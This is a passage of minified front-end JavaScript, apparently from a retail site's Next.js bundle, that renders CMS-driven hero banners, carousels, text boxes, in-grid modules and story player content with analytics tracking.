nT=({data:e,locale:t,position:i})=>{let{desktopCss:s,mobileCss:r,centerClass:a,width:l,dtBtn:n}=(0,k.useMemo)(()=>({...(0,ef.getCssColor)(e),...{centerClass:e.uaModuleSettings.teaserOverlay.centerCopy?"is--centered":"is--left"},...function(e){let{width:t}=e.teaserOverlay;return{width:t}}(e.uaModuleSettings),...function(e){let{mobileTeaserOverlay:t}=e,i=e.teaserOverlay?e.teaserOverlay:e.teaserOverlaySettings;return{dtBtn:!!i?.useTextLinks,mbBtn:!!t?.useTextLinks}}(e.uaModuleSettings)}),[e]),o=(0,k.useMemo)(()=>({"--desktop-width":`${l}%`}),[l]);return(0,E.jsxs)("section",{className:`${nS.default.heromini} heromini`,children:[(0,E.jsx)("div",{className:nS.default.heromini__img,children:(0,E.jsx)(ej,{locale:t,data:e,className:"module__secondary-img",priority:0===i})}),(0,E.jsxs)("div",{className:`${nS.default.heromini__copy} ${r} ${s} ${a}`,style:o,children:[e.snipeText&&(0,E.jsx)(ng,{data:e.snipeText}),(0,E.jsx)(F.default,{data:e,locale:t}),(0,E.jsx)(j.default,{data:e,locale:t}),(0,E.jsx)(nm,{locale:t,parent:e,teaserTargets:e.teaserTargets,className:nS.default.heromini__btn,desktopTextLinks:n,mobileTextLinks:n})]})]})};var nx=e.i(114897),nb=e.i(165281);let nE=({data:e,locale:t,position:i,additionalClasses:s="",placement:r})=>{let a,l,n,o,d=(e?.viewtype&&$.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,u=(e?.viewtype&&$.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:c}=(0,nx.default)(),[h,m]=(0,k.useState)(!1),[f,g]=(0,k.useState)(!1),[p,_]=(0,k.useState)(!1),[y,v]=(0,k.useState)(0),[S,T]=(0,k.useState)(0),x=(0,k.useRef)(null),b=(0,k.useRef)(null),w=(0,H.useFormatMessage)(),L=(0,k.useCallback)(()=>{f?(g(!1),_(!1)):(g(!0),_(!0))},[f]);(0,k.useEffect)(()=>{if(null!=x.current&&null!=b.current){let e=x.current.clientHeight,t=b.current.clientHeight;y!==e&&v(e),S!==t&&T(t),S>y+10?m(!0):m(!1)}},[b,x,S,y,c,h]);let A=(0,k.useMemo)(()=>u?(0,E.jsxs)("div",{className:`module__copyarea ${nb.default["ingrid__seo-single"]}`,children:[(0,E.jsxs)("div",{ref:b,className:nb.default["ingrid__seo-block"],children:[(0,E.jsx)(F.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,E.jsx)(j.default,{data:e,className:`${nb.default["ingrid__seo-text"]}`,locale:t})]}),(0,E.jsx)("button",{type:"button",className:"showOverflow",onClick:L,"aria-expanded":!!p,children:w(f?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,E.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[(0,E.jsx)(F.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,E.jsx)("div",{className:"module__columns",children:(0,E.jsxs)("div",{className:"module__secondary-text",children:[e.teaserTextAsTree?(0,E.jsx)(eB.default,{locale:t,element:e.teaserTextAsTree}):"",e.subHeadlineTextAsTree?(0,E.jsx)(eB.default,{locale:t,element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent}):""]})})]}),[u,e,t,L,p,w,f]);return(0,E.jsx)("span",{className:(0,C.default)(nb.default.ingrid,(()=>{let t="";if(e?.viewtype&&$.moduleSettingsMap[e.viewtype]){let i=$.moduleSettingsMap[e.viewtype]?.inGridSetting;t+=` ${i}`||" "}let i=e.uaMobileLayoutSettings?.inGridSetting;return t+(` ${i}`||" ")})(),s,{overflowWidget:h,"overflowWidget--isOpen":f}),children:(0,E.jsx)("div",{className:(0,C.default)("cm-module module__wrapper",(a=[],e.viewtype&&$.moduleSettingsMap[e.viewtype]&&a.push($.moduleSettingsMap[e.viewtype].additionalClass?$.moduleSettingsMap[e.viewtype].additionalClass:""),a.push((0,ef.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)),l=e.uaModuleSettings?.desktopDirection,a.push(l?"module--right-dt":""),a.push((0,ef.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)?(0,ef.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1):"module--dark-text-dt"),a.join(" ")),((n=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),o=e.uaModuleSettings?.mobileDirection,n.push(o?"module--right-mb":""),n.push((0,ef.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles)?(0,ef.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles):"module--dark-text-mb"),n.join(" ")),e?.viewtype&&nb.default[e.viewtype]),"data-testid":"ingrid-module",children:(0,E.jsx)("div",{className:"module__primary-wrapper",ref:x,children:d?A:(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(ej,{data:e,priority:0===i,placement:r,locale:t}),(0,E.jsx)(n_,{locale:t,data:e})]})})})})};var nk=e.i(251246);let nC=({data:e,locale:t})=>(0,E.jsxs)("div",{id:e.id,className:`seo ${nk.default.seo}`,children:[(0,E.jsx)(F.default,{data:e,locale:t}),(0,E.jsx)(nm,{parent:e,teaserTargets:e.teaserTargets,className:nk.default.seo__list,locale:t})]});var nw=e.i(765161);let nL=({data:e,placement:t,locale:i,pageContentMap:s})=>{let{carouselItems:r}=(0,K.useProductsFromCollection)(e?.teasableItems),a=(0,k.useMemo)(()=>r?.some(e=>(0,ed.isCmTeaser)(e))?"CarouselItem":"ProductTile",[r]),l=(0,k.useMemo)(()=>({analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:{module_id:e?.id,module_name:e?.name,module_type:(0,D.ensureString)(e?.viewtype),module_placement:(0,D.ensureString)(t),module_index:s?.findIndex(t=>t===e?.id).toString()??void 0}}),[e,t,s]),{impressionRef:n}=(0,eL.useTrackingEvents)(l),o=(0,k.useCallback)(t=>{let i=e.uaModuleLinkSettings&&e.uaModuleLinkSettings.find(i=>i&&i.key===("mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles)),s=i&&i.value&&i.value.find(e=>e&&(0,ed.isLinkedSetting)(e)&&e?.description);return s&&(0,ed.isLinkedSetting)(s)?`${s.description}`:""},[e]),d=(0,k.useMemo)(()=>o("mobile"),[o]),u=(0,k.useMemo)(()=>o("desktop"),[o]),c=(0,k.useMemo)(()=>(0,C.default)("cm-module module__wrapper",e?.viewtype&&nw.default[e.viewtype],{[nw.default["dark-mb"]]:"light-text"===d,[nw.default["dark-dt"]]:"light-text"===u}),[e.viewtype,d,u]),h=(e,t)=>{let i={...e.tracking,module_nested_position:t.toString(),module_nested_count:r?.length.toString()??"0"};return{...e,tracking:i}};return(0,E.jsxs)("div",{className:c,ref:n,children:[(0,E.jsxs)("div",{className:nw.default["content-wrapper"],children:[(0,E.jsx)(ej,{locale:i,data:e,imageRecipeDesktop:"recipe-collection-logo",imageRecipeMobile:"recipe-collection-logo-sm",className:nw.default["content-logo-wrapper"],placement:(0,D.ensureString)(t),module:(0,D.ensureString)(e.viewtype),analyticsContext:l}),(0,E.jsx)(F.default,{data:e,className:nw.default.headline,locale:i}),(0,E.jsx)(j.default,{data:e,className:nw.default.subheadline,locale:i})]}),(0,E.jsx)(eW.Swiper,{className:nw.default["slider-wrapper"],modules:[ez.Navigation,eH.Keyboard],slidesPerView:1.1,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:3,spaceBetween:16,enabled:!1},1023:{slidesPerView:3,spaceBetween:28,enabled:!1}},keyboard:{enabled:!0},scrollbar:{draggable:!0},children:r&&"ProductTile"===a?r.map((e,t)=>(0,E.jsx)(eW.SwiperSlide,{className:nw.default.slide,children:(0,E.jsx)(J.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,inSwiper:!0},t)},t)):r?.filter(e=>e&&(0,ed.isCmTeaser)(e)).map((s,r)=>s&&(0,E.jsx)(eW.SwiperSlide,{className:nw.default.slide,children:(0,E.jsxs)("div",{className:nw.default["slide-content"],children:[(0,E.jsx)("div",{className:nw.default["slide-image"],children:(0,E.jsx)(eP,{locale:i,data:s,placement:(0,D.ensureString)(t),module:(0,D.ensureString)(e.viewtype),imageRecipeDesktop:"recipe-bucket-3up",imageRecipeMobile:"recipe-bucket-3up",analyticsContext:h(l,r)})}),(0,E.jsx)(nf,{data:s,locale:i,size:"MD"}),(0,E.jsx)(F.default,{data:s,className:nw.default["slide-headline"],locale:i}),(0,E.jsx)(j.default,{data:s,className:nw.default["slide-subheadline"],locale:i}),(0,E.jsx)(eA,{locale:i,parent:s,link:s?.teaserTargets?.[0],placement:(0,D.ensureString)(t),module:(0,D.ensureString)(e.viewtype),analyticsContext:h(l,r)})]})},r))})]})};var nA=e.i(787431);let nI=k.default.memo(({data:e,locale:t})=>{let i=(0,k.useCallback)(t=>{let i="mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles,s=e?.uaModuleLinkSettings?.find(e=>e&&e.key===i),r=s?.value?.find(e=>e&&(0,ed.isLinkedSetting)(e)&&e?.description);return r&&(0,ed.isLinkedSetting)(r)?`${r.description}`:""},[e]),s=(0,k.useMemo)(()=>i("mobile"),[i]),r=(0,k.useMemo)(()=>i("desktop"),[i]),{mobileWidth:a,mobileCenterCopy:l,mobileTextLinks:n,desktopWidth:o,desktopCenterCopy:d,desktopTextLinks:u,desktopTwoColumn:c,headlineStyle:h}=(0,k.useMemo)(()=>(function(e){let t=e?.uaModuleSettings,i=t?.mobileTeaserOverlay,s=t?.teaserOverlay,r={mobileCenterCopy:!!i?.centerCopy,mobileTextLinks:!!i?.useTextLinks,mobileWidth:i?.width||100,desktopCenterCopy:!!s?.centerCopy,desktopTextLinks:!!s?.useTextLinks,desktopTwoColumn:!!s?.twoColumn,desktopWidth:s?.width||100,headlineStyle:`${t?.headlineStyle}`||"headline1"};switch(e.viewtype){case"storytelling-text-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:52,headlineStyle:"headline2"};case"storytelling-text-2":return{...r,mobileTextLinks:!0,desktopTextLinks:!0,desktopWidth:60,headlineStyle:"headline2"};case"storytelling-quote-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:64,headlineStyle:"headline1"};default:return r}})(e),[e]),m=(0,k.useMemo)(()=>({"--mobile-width":`${a}%`,"--desktop-width":`${o}%`}),[a,o]),f=(0,C.default)("textbox",nA.default.textonly,{[nA.default["text-center-mb"]]:l,[nA.default["dark-mb"]]:"light-text"===s,[nA.default["text-center-dt"]]:d,[nA.default["dark-dt"]]:"light-text"===r}),g=(0,C.default)(nA.default["content-wrapper"],{[nA.default["content-center-mb"]]:l,[nA.default["content-center-dt"]]:d||c});return(0,E.jsx)("div",{"data-cm-id":e.id,id:`cm-${e?.viewtype}`,className:f,children:(0,E.jsxs)("div",{className:g,style:m,children:[e.snipeText&&(0,E.jsx)(ng,{data:e.snipeText,className:nA.default["snipe-text"]}),(0,E.jsx)(F.default,{data:e,className:h,locale:t}),(0,E.jsxs)("div",{className:(0,C.default)({[nA.default["two-column"]]:c}),children:[(0,E.jsx)(j.default,{data:e,locale:t}),(0,E.jsx)(nm,{locale:t,parent:e,teaserTargets:e.teaserTargets,desktopTextLinks:u,mobileTextLinks:n,className:nA.default.textonly__cta})]})]})})});var nR=e.i(685069);let nM=({data:e,locale:t})=>(0,E.jsxs)("section",{className:nR.default.enrollment,children:[(0,E.jsx)(ej,{data:e,locale:t,className:nR.default.enrollment__img}),e?.snipeText&&(0,E.jsx)(ng,{data:e.snipeText,className:nR.default.enrollment__snipe}),(0,E.jsx)(F.default,{data:e,className:nR.default.enrollment__header,locale:t}),(0,E.jsx)(j.default,{data:e,className:nR.default.enrollment__subheader,locale:t})]});function nD({placement:e,linkable:t,index:i,locale:s,pageContentMap:r}){switch(t.viewtype){case"dt-general-banner-text-box":case"dt-category-hero":case"category-banner":case"dt-split-banner":case"dt-split-banner-black":case"hero-3section-4":case"hero-singleimage-snipe-3":case"dt-storytelling-organic":case"storytelling-full-image":case"storytelling-split-image":case"storytelling-split-1":case"storytelling-split-2":case"storytelling-organic-1":case"storytelling-organic-2":case"storytelling-quote-2":return(0,E.jsx)(nv,{data:t,placement:e,position:i,locale:s});case"dt-textBox":case"storytelling-quote-1":case"storytelling-text-1":case"storytelling-text-2":return(0,E.jsx)(nI,{data:t,locale:s});case"dt-storytelling-3up":return(0,E.jsx)(nL,{data:t,locale:s,placement:e,pageContentMap:r});case"dt-bucket-3up":case"dt-bucket-4up":case"dt-bucket-3column":case"dt-bucket-4column":case"dt-bucket-router":case"dt-bucket-router-wide":return(0,E.jsx)(no,{data:t,locale:s,placement:e});case"dt-bucket-scattered":return(0,E.jsx)(no.Scattered,{data:t,locale:s,placement:e});case"dt-horizontal-scroll":return(0,E.jsx)(no.HorizontalScroll,{data:t,locale:s,placement:e});case"single-in-grid-seo":case"dt-in-grid-double":case"dt-in-grid-single":case"dt-in-grid-triple-split":case"dt-in-grid-triple":case"triple-in-grid-3":case"triple-in-grid-1":case"triple-in-grid-seo":case"double-in-grid-seo-1":case"single-in-grid":return(0,E.jsx)(nE,{data:t,locale:s,placement:e,position:i});case"signup":return(0,E.jsx)(nh,{data:t,locale:s,placement:e,position:i});case"signup-short":return(0,E.jsx)(nh,{data:t,locale:s,placement:e,position:i,basic:!0});case"seo-grid-linking":return(0,E.jsx)(nC,{data:t,locale:s});case"cm-article":return(0,E.jsx)(e$,{data:t,locale:s,placement:e});case"hero01-mini":return(0,E.jsx)(nT,{data:t,locale:s,placement:e,position:i});case"accordion-collection":return(0,E.jsx)(eV,{data:t,locale:s,placement:e});case"enrollment":return(0,E.jsx)(nM,{data:t,locale:s,placement:e});default:return N.default.info(`Invalid CoreMedia module encoutered: ${t.viewtype}`),(0,E.jsxs)("div",{children:["error: Unknown module type: ",t.viewtype]})}}var nO=e.i(178288),nP=e.i(439933),nN=e.i(962933);function nF({athleteTags:e,className:t,context:i,ctaLink:s,featuredProducts:r,hotspots:a,media:l,mobile:n,priority:o=!1}){let d=(0,lV.getFirstMediaItem)(l),u=(0,lV.getFirstMediaItem)(n?.media);if(!d&&!u)return null;let c=(0,R.isImageReference)(d),h=(0,R.isImageReference)(u),m=(0,R.isVideoReference)(d),f=(0,R.isVideoReference)(u),g=m&&f,p=!m&&f,_=m&&!f,y=(0,C.default)(nN.default.media,{[nN.default["media__hide-dt"]]:p,[nN.default["media__hide-mb"]]:_});return(0,E.jsxs)("div",{className:t,children:[c&&(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(e2.default,{context:i,ctaLink:(0,D.defaultTo)(s,d?.ctaLink),hotspots:a,image:d,priority:o}),e?.enabled&&(0,E.jsx)(G.default,{athletes:e.athletes,desktopPosition:e.position,desktopTextStyle:e.textStyle})]}),h&&(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(e2.default,{context:i,ctaLink:(0,D.defaultTo)(s,u?.ctaLink??d?.ctaLink),hotspots:n?.hotspots,image:u,priority:o,isMobile:!0}),n?.athleteTags?.enabled&&(0,E.jsx)(G.default,{athletes:n.athleteTags.athletes,mobilePosition:n.athleteTags.position,mobileTextStyle:n.athleteTags.textStyle})]}),g&&(0,E.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,mobileMedia:u,priority:o}),p&&(0,E.jsx)("div",{className:y,children:(0,E.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:u,mobileMedia:u,priority:o})}),_&&(0,E.jsx)("div",{className:y,children:(0,E.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,priority:o})}),r&&(0,E.jsx)(er,{...r,context:{...i,feature:"featured products"}})]})}var nj=e.i(872356);let nU={[O.ContentSource.MCP]:{SNIPE_TEXT:32,HEADER:32,SUBHEADER:105,DESCRIPTION:105,CTA_TEXT:25}};var nB=e.i(986429);function n$({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,featuredProducts:n,subheader:o,image:d,hotspots:u,mobile:c,callsToAction:h,snipeText:m,media:f,athleteTags:g,source:p}=e,_=f?.[0],y=c?.media?.[0],v=!!d?.src||!!c?.image?.src||!!_?.src||!!y?.src,S=l||o||!!h?.length,{impressionRef:T}=(0,eL.useTrackingEvents)(r),x=(0,k.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--lg-content-width-percent":`${a.width}%`}},[a?.width]),b={"--align-items":a?.posX,"--justify-content":a?.posY,alignItems:"var(--align-items)",justifyContent:"var(--justify-content)"};if(!v&&!S)return null;let w=a?.titleStyle;return(0,E.jsxs)("section",{className:(0,C.default)(nB.default.hero,{[nB.default.hero__center]:a?.isCenter,[nB.default.hero__transparent]:"hero-overlay-transparent"===e.viewtype||a?.transparent}),"data-theme-cms":s,"data-testid":"hero-overlay",role:"region",style:b,ref:T,children:[(0,E.jsx)(nF,{athleteTags:g,context:r,featuredProducts:n,hotspots:u,media:f,mobile:c,priority:0===i,className:e0.default["hero__img-wrapper"]}),S&&(0,E.jsxs)("div",{className:(0,C.default)(nB.default.hero__callout,{[nB.default.hero__center]:a?.posX==="center"}),role:"callout",style:x,"data-testid":"hero-callout",children:[m&&(0,E.jsx)(nP.default,{text:m,locale:t,paragraphClassName:nB.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nU[p]?.SNIPE_TEXT}),l&&(0,E.jsx)(nP.default,{text:l,locale:t,className:(0,C.default)(nB.default.hero__header,nB.default[w]),dataTestId:"header",maxCharCount:nU[p]?.HEADER}),o&&(0,E.jsx)(nP.default,{text:o,locale:t,className:nB.default.hero__subheader,dataTestId:"subheader",maxCharCount:nU[p]?.SUBHEADER}),(0,D.isArrayWithItems)(h)&&(0,E.jsx)(nj.default,{actions:h,isTextLink:a?.isTextLinks,context:r,className:`${nB.default.hero__list} ${nB.default.hero__truncate}`})]})]})}var nG=e.i(211488);function nV({data:e,locale:t,index:i}){let{theme:s,media:r,featuredProducts:a,settings:l,hotspots:n,context:o,header:d,subheader:u,mobile:c,snipeText:h,callsToAction:m,athleteTags:f,source:g}=e,p=r&&r[0],_=c?.media&&c.media[0],y=!!p?.src||!!_?.src,v=d||u||!!m?.length,{impressionRef:S}=(0,eL.useTrackingEvents)(o),T=(0,k.useMemo)(()=>{if(l?.width&&100!==l.width)return{"--desktop-width":`${l.width}%`}},[l?.width]),x=l?.titleStyle;return y||v?(0,E.jsxs)("section",{className:`${(0,C.default)(nG.default.hero,{[nG.default.hero__center]:l?.isCenter})} heromini`,"data-theme-cms":s,"data-testid":"hero",ref:S,children:[(0,E.jsx)(nF,{athleteTags:f,context:o,featuredProducts:a,hotspots:n,media:r,mobile:c,priority:0===i,className:e0.default["hero__img-wrapper"]}),v&&(0,E.jsxs)("div",{className:(0,C.default)(nG.default.hero__callout,{[nG.default.hero__center]:l?.isCenter}),style:T,role:"callout",children:[h&&(0,E.jsx)(nP.default,{text:h,locale:t,paragraphClassName:nG.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nU[g]?.SNIPE_TEXT}),d&&(0,E.jsx)(nP.default,{text:d,locale:t,className:(0,C.default)(nG.default.hero__header,nG.default[x]),dataTestId:"header",maxCharCount:nU[g]?.HEADER}),u&&(0,E.jsx)(nP.default,{text:u,locale:t,className:nG.default.hero__subheader,dataTestId:"subheader",maxCharCount:nU[g]?.SUBHEADER}),(0,D.isArrayWithItems)(m)&&(0,E.jsx)(nj.default,{actions:m,isTextLink:l?.isTextLinks,context:o,className:`${nG.default.hero__list} ${nG.default.hero__truncate}`})]})]}):null}var nH=((y={})[y.Mini=0]="Mini",y[y.Overlay=1]="Overlay",y[y.CategoryHero=2]="CategoryHero",y[y.Split=3]="Split",y),nz=e.i(868480);function nW({data:e,locale:t,index:i}){let{theme:s,context:r,header:a,mobile:l,settings:n,callsToAction:o,media:d,athleteTags:u,featuredProducts:c,hotspots:h}=e,m=!(0,D.isArrayWithItems)(d)||!(0,D.isArrayWithItems)(l?.media),f=a||!!o?.length,g=n?.titleStyle,{impressionRef:p}=(0,eL.useTrackingEvents)(r);return m||f?(0,E.jsxs)("section",{className:nz.default.herocat,"data-viewtype":e.viewtype,ref:p,children:[(0,E.jsx)(nF,{athleteTags:u,context:r,featuredProducts:c,hotspots:h,media:d,mobile:l,priority:0===i,className:nz.default["herocat__img-wrapper"]}),(0,E.jsxs)("div",{className:nz.default.herocat__callout,"data-theme-cms":s,children:[(0,E.jsx)("div",{className:(0,C.default)(nz.default.herocat__header,nz.default[g]),children:(0,M.isString)(a)?(0,E.jsx)("p",{children:a}):(0,E.jsx)(eB.default,{element:a,locale:t})}),(0,D.isArrayWithItems)(o)&&(0,E.jsx)(nj.default,{actions:o,isTextLink:n?.isTextLinks,context:r,className:nz.default.herocat__list})]})]}):null}var nq=e.i(736172);function nK({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,images:o,mobile:d,snipeText:u,callsToAction:c}=e,h=0===i,m=!!e.images?.[0].src||!!d?.images?.[0].src,f=l||n||!!c?.length,{impressionRef:g}=(0,eL.useTrackingEvents)(r),p=(0,k.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!m&&!f)return null;let _=a?.titleStyle;return(0,E.jsx)("section",{className:(0,C.default)(nq.default["hero-split"],{[nq.default["hero-split--dark"]]:"hero-split-dark"===e.viewtype}),"data-theme-cms":s,ref:g,children:m&&(0,E.jsxs)("div",{className:(0,C.default)(nq.default["hero-split__wrapper"],{[nq.default["hero-split__wrapper--inverse"]]:a?.directionStyle}),children:[o?.map((e,i)=>(0,E.jsxs)("div",{className:(0,C.default)(nq.default["hero-split__img-wrapper"],{[nq.default["hero-split__img-wrapper--default"]]:0===i,[nq.default["hero-split__hide-mb"]]:d?.image}),children:[(0,E.jsx)(el.default,{src:e.src,className:nq.default["hero-split__img"],alt:e.alt,height:e.height,width:e.width,priority:h,unoptimized:!0}),1===i&&(0,E.jsxs)("div",{className:nq.default["hero-split__callout"],style:p,children:[u&&(0,E.jsx)("p",{className:nq.default["hero-split__snipe-text"],children:u}),l&&(0,E.jsx)("div",{className:(0,C.default)(nq.default["hero-split__header"],nq.default[_]),children:(0,M.isString)(l)?(0,E.jsx)("p",{children:l}):(0,E.jsx)(eB.default,{element:l,locale:t})}),n&&(0,E.jsx)(E.Fragment,{children:(0,M.isString)(n)?(0,E.jsx)("p",{className:`${nq.default["hero-split__subheader"]}`,children:n}):(0,E.jsx)("div",{className:`${nq.default["hero-split__subheader"]}`,children:(0,E.jsx)(eB.default,{element:n,locale:t})})}),!!c?.length&&(0,E.jsx)(nj.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:nq.default.herosplit__list})]})]},i)),d?.images?.map((e,t)=>(0,E.jsx)("div",{className:(0,C.default)(nq.default["hero-split__img-wrapper"],{[nq.default["hero-split__img-wrapper--default"]]:0===t,[nq.default["hero-split__hide-dt"]]:o}),children:(0,E.jsx)(el.default,{src:e.src,className:nq.default["hero-split__img"],alt:e.alt,height:e.height,width:e.width,priority:h,unoptimized:!0})},t)),(0,E.jsxs)("div",{className:(0,C.default)(nq.default["hero-split__callout"],{[nq.default["hero-split__hide-dt"]]:o}),style:p,children:[u&&(0,E.jsx)("p",{className:nq.default["hero-split__snipe-text"],children:u}),l&&(0,E.jsx)("div",{className:nq.default["hero-split__header"],"data-header-cms":a?.titleStyle,children:(0,M.isString)(l)?(0,E.jsx)("p",{children:l}):(0,E.jsx)(eB.default,{element:l,locale:t})}),n&&(0,E.jsx)(E.Fragment,{children:(0,M.isString)(n)?(0,E.jsx)("p",{className:`${nq.default["hero-split__subheader"]}`,children:n}):(0,E.jsx)("div",{className:`${nq.default["hero-split__subheader"]}`,children:(0,E.jsx)(eB.default,{element:n,locale:t})})}),!!c?.length&&(0,E.jsx)(nj.default,{actions:c,isTextLink:a?.isTextLinks,context:r})]})]})})}function nY({data:e,locale:t,index:i}){switch(e.style){case nH.Overlay:return(0,E.jsx)(n$,{data:e,locale:t,index:i});case nH.Mini:return(0,E.jsx)(nV,{data:e,locale:t,index:i});case nH.CategoryHero:return(0,E.jsx)(nW,{data:e,locale:t,index:i});case nH.Split:return(0,E.jsx)(nK,{data:e,locale:t,index:i});default:return null}}var eY=eY,nX=e.i(186301),nZ=e.i(299026),nQ=e.i(319365);class nJ extends eT{getImage(e){let t=this.getMedia(e)?.[0];return t?new eS(t):void N.default.warn(`No image associated with content slide module "${this.getModuleName()}"`)}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,ed.isLinkedSetting)(e)&&e?.description);return i&&(0,ed.isLinkedSetting)(i)&&i.description?i.description:void 0}get analyticsTracking(){let e=this.getImage("desktop");return{header:(0,nQ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e.id,src:e.src,alt:e.alt,height:e.height,width:e.width}:void 0,module:"content",placement:"content",snipe:this.getSnipeText()}}}var n0=e.i(342976),n1=e.i(550530);class n2{_data;constructor(e){this._data=e}get isSkuOptionEnabled(){return!!this._data?.uaSettings?.style}get productId(){if((0,ed.isCmExternalProduct)(this._data))return this.isSkuOptionEnabled?this._data?.uaSettings?.style:this._data?.productRef.externalId}get faceOutColor(){return this.isSkuOptionEnabled?this._data?.uaSettings?.c_color:void 0}get isProductUpc(){return!!this.productId&&(0,n1.isProductUpc)(this.productId)}get isProductStyle(){return!!this.productId&&(0,n1.isProductStyle)(this.productId)}getMedia(e){return"desktop"===e?this._data?.media?.[0]:this._data?.mobileMedia?.[0]}getMediaItem(e){let t=this.getMedia(e);if(t)return new eS(t).toMedia(void 0,!0)}}class n3 extends eT{getMediaItem(){let e=this.getMedia("desktop")?.[0];return e?new eS(e):void N.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}getMediaType(){return this.getMediaItem()?.mediaType??"image"}getImage(){return this.getMediaItem()?.toImage()}getVideo(){return this.getMediaItem()?.toVideo()}toPost(){return"video"===this.getMediaType()?this.toVideo():this.toImage()}toImage(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"image",media:this.getImage(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}toVideo(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"video",media:this.getVideo(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}}class n4 extends eT{_parsedTeasableItems;_posts;constructor(e,t){super(e,t),this._parsedTeasableItems=em.CmCollectionSchema.parse(e),this._posts=this._parsedTeasableItems.teasableItems.map(e=>new n3(e,t))}getWrapperMedia(e){let t=this.getMedia(e)?.[0];return t?new eS(t).toMedia():void N.default.warn(`No image associated with storyplayer module "${this.getModuleName()}"`)}get author(){return this.raw.authors?.[0]}getAuthorMedia(){let e=this.author?.uaMedia?.[0];return e?new eS(e):void N.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}get authorName(){return this.author?.displayName}get authorImage(){return this.getAuthorMedia()?.toImage()}get posts(){return this._posts}}function n5(e,t){try{let i=new n4(e,t),s=i.getWrapperMedia("desktop"),r=i.getWrapperMedia("mobile")??s;return{id:i.getModuleId(),type:"storyplayer",name:i.getModuleName()??"",theme:i.getModuleTheme(),posts:i.posts.map(e=>e.toPost()),profile:{name:i.authorName,image:i.authorImage??void 0},media:s,title:i.getHeader(),description:i.getSubheader(),mobile:{media:r}}}catch(e){N.default.error("Invalid input data received for rendering Story Player module: ",e);return}}class n8 extends eh{_parsedArticle;constructor(e,t){super(e,t),this._parsedArticle=em.CmArticleSchema.parse(this.deref(e))}get raw(){return this._parsedArticle}getViewtype(){return this._parsedArticle?.viewtype??void 0}getModuleId(){return this._parsedArticle.id}getModuleName(){return this._parsedArticle.name}getModuleTitle(){return this._parsedArticle?.title}getDetailTextAsTree(){return(0,M.removePropertyFromNestedObject)(this._parsedArticle.detailTextAsTree,"_type")??void 0}getTextReferencedContent(){return this.raw?.detailText?.textReferencedContent}getSafeReferencedContent(){return this.getTextReferencedContent()?.map(e=>({alt:e?.alt??void 0,creationDate:e?.creationDate??"",dataUrl:e?.dataUrl??void 0,id:e?.id??"",modificationDate:e?.modificationDate??"",name:e?.name??"",repositoryPath:e?.repositoryPath??"",type:e?.type??"",uuid:e?.uuid??"",uaSettings:e?.uaSettings}))}getModuleIndex(){let e=this._parsedArticle.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacementId(){return this._parsedArticle.placementId??void 0}getUaModuleSettings(){return this._parsedArticle.uaModuleSettings}getMedia(){return this._parsedArticle.media??[]}getMediaItems(){let e=this.getMedia();return e?e.map(e=>new eS(e)):void eu.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getAnalyticsTracking(){return{module:"article",placement:this.getPlacementId(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacementId()??""}}}function n6(e,t){try{let i=new 